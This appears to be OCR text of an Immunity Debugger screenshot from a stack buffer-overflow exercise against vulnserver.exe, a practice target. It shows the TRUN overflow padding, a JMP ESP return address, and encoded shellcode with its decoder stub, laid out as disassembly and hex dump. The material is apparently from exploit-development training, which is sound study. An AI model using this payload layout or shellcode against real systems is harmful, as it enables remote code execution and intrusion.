 Immunity Debugger - vulnserver.exe - [CPU - thread 000009A4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
sub esp,1500
00B8FA0C 81C4 24FAFFFF ADD ESP,-5DC
00B8FA17 DADB FCMOVU ST,ST(3)
00B8FA19 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
00B8FA1D 5B POP EBX
00B8FA1E 29C9 SUB ECX,ECX
00B8FA20 B1 52 MOV CL,52
00B8FA22 3143 12 XOR DWORD PTR DS:[EBX+12],EAX
00B8FA25 0343 12 ADD EAX,DWORD PTR DS:[EBX+12]
00B8FA28 8328 9D SUB DWORD PTR DS:[EAX],-63
00B8FA2B 4E DEC ESI
00B8FA2C 8B52 76 MOV EDX,DWORD PTR DS:[EDX+76]
00B8FA2F 0C 74 OR AL,74
00B8FA31 AA STOS BYTE PTR ES:[EDI]
00B8FA32 8771 FC XCHG DWORD PTR DS:[ECX-4],ESI
00B8FA35 4F DEC EDI
00B8FA36 B6 B1 MOV DH,0B1
00B8FA38 9A 04E901E8 480 CALL FAR 0648:E801E904 Far call
00B8FA3F E9 BC789D9F JMP A0567300
00B8FA44 68 8F16154F PUSH 4F15168F
00B8FA49 BE A706B3A1 MOV ESI,A1B306A7
00B8FA4E 2B55 E0 SUB EDX,DWORD PTR SS:[EBP-20]
00B8FA51 0115 96F54052 ADD DWORD PTR DS:[5240F596],EDX
00B8FA57 CB RETF Far return
00B8FA58 F4 HLT Privileged command
00B8FA59 100B ADC BYTE PTR DS:[EBX],CL
00B8FA5B 87AB 8438DD77 XCHG DWORD PTR DS:[EBX+77DD3884],EBP
00B8FA61 2F DAS
00B8FA62 ^72 F3 JB SHORT 00B8FA57
00B8FA64 FFCC DEC ESP
00B8FA66 C3 RETN
00B8FA67 F2:2E: PREFIX REPNE: Superfluous prefix
00B8FA69 43 INC EBX
00B8FA6A 5F POP EDI
00B8FA6B AD LODS DWORD PTR DS:[ESI]
00B8FA6C F0:628CC5 B87CD1 LOCK BOUND ECX,QWORD PTR SS:[EBP+EAX*8+ LOCK prefix is not
00B8FA74 ^73 F7 JNB SHORT 00B8FA6D
00B8FA76 219E 85D17B5F AND DWORD PTR DS:[ESI+5F7BD185],EBX
00B8FA7C 291CB4 SUB DWORD PTR SS:[ESP+ESI*4],EBX
00B8FA7F 92 XCHG EAX,EDX
00B8FA80 3359 73 XOR EBX,DWORD PTR DS:[ECX+73]
isters (FPU) < < <
00B8F22C ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAA
003EA878
00000000
000000C4
00B8FA0C
41414141
0024A100
0024E990
00B8FA0C
ES 0023 32bit 0(FFFFFFFF)
CS 001B 32bit 0(FFFFFFFF)
SS 0023 32bit 0(FFFFFFFF)
DS 0023 32bit 0(FFFFFFFF)
FS 003B 32bit 7FFDE000(FFF)
GS 0000 NULL
LastErr ERROR_SUCCESS (00000000)
00000246 (NO,NB,E,BE,NS,PE,GE,LE)
empty
empty
empty
empty
empty
empty
empty
empty
3 2 1 0 E S P U O Z D I
0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00B8F9CC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B8F9DC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B8F9EC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B8F9FC 41 41 41 41 41 41 41 41 41 41 41 41 AF 11 50 62 AAAAAAAAAAAA»◄Pb
00B8FA0C 81 C4 24 FA FF FF B8 EB 99 AC 7E DA DB D9 74 24
00B8FA1C F4 5B 29 C9 B1 52 31 43 12 03 43 12 83 28 9D 4E
00B8FA2C 8B 52 76 0C 74 AA 87 71 FC 4F B6 B1 9A 04 E9 01
00B8FA3C E8 48 06 E9 BC 78 9D 9F 68 8F 16 15 4F BE A7 06
00B8FA4C B3 A1 2B 55 E0 01 15 96 F5 40 52 CB F4 10 0B 87
00B8FA5C AB 84 38 DD 77 2F 72 F3 FF CC C3 F2 2E 43 5F AD
00B8FA6C F0 62 8C C5 B8 7C D1 E0 73 F7 21 9E 85 D1 7B 5F
00B8FA7C 29 1C B4 92 33 59 73 4D 46 93 87 F0 51 60 F5 2E
00B8FA8C D7 72 5D A4 5D 71 70 D9
00B8FA9C B2 0A 8C 52 3B 59 28 55
00B8FAAC 43 B9 93 0A 91 21 A7 BB
00B8FABC A2 52 95 64 70 93 24 E8
Shellcode
00B8FACC 80 BA E2 BC 6C 74 43 C3
00B8FADC CD 24 23 B3 A5 2E AC EC D6 51 66 85 7D A8 E1 A0
00B8FAEC 95 A6 2F DC 97 C6 CE A6 11 20 BA C8 77 FB 53 70
00B8FAFC D2 77 C5 7D C8 F2 C5 F6 FF 03 8B FE 8A 17 7C 0F
00B8FB0C C1 45 2B 10 FF E1 B7 83 64 F1 BE BF 32 A6 97 0E
00B8FB1C 4B 22 0A 28 E5 50 D7 AC CE D0 0C 0D D0 D9 C1 29
00B8FB2C F6 C9 1F B1 B2 BD CF E4 6C 6B B6 5E DF C5 60 0C
00B8FB3C 89 81 F5 7E 0A D7 F9 AA FC 37 4B 03 B9 48 64 C3
00B8FB4C 4D 31 98 73 B1 E8 18 93 50 38 55 3C CD A9 D4 21
00B8FB5C EE 04 1A 5C 6D AC E3 9B 6D C5 E6 E0 29 36 9B 79
00B8FB6C DC 38 08 79 F5 43 43 43 43 43 43 43 43 43 43 43
00B8FB7C 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
00B8FB8C 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
00B8FB9C 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
00B8FBAC 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
00B8FBBC 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
00B8FA0C FA24C481
00B8FA10 EBB8FFFF
00B8FA14 DA7EAC99
00B8FA18 2474D9DB
00B8FA1C C9295BF4
00B8FA20 433152B1
00B8FA24 12430312
00B8FA28 4E9D2883
00B8FA2C 0C76528B
00B8FA30 7187AA74
00B8FA34 B1B64FFC
00B8FA38 01E9049A
00B8FA3C E90648E8
00B8FA40 9F9D78BC
00B8FA44 15168F68
00B8FA48 06A7BE4F
00B8FA4C 552BA1B3
00B8FA50 961501E0
00B8FA54 CB5240F5
00B8FA58 870B10F4
00B8FA5C DD3884AB
00B8FA60 F3722F77
00B8FA64 F2C3CCFF
00B8FA68 AD5F432E
00B8FA6C C58C62F0
00B8FA70 E0D17CB8
00B8FA74 9E21F773
00B8FA78 5F7BD185
00B8FA7C 92B41C29
00B8FA80 4D735933 3YsM
00B8FA84 F0879346
00B8FA88 2EF56051
00B8FA8C A45D72D7
00B8FA90 695F5E4F
bp 0x625011AF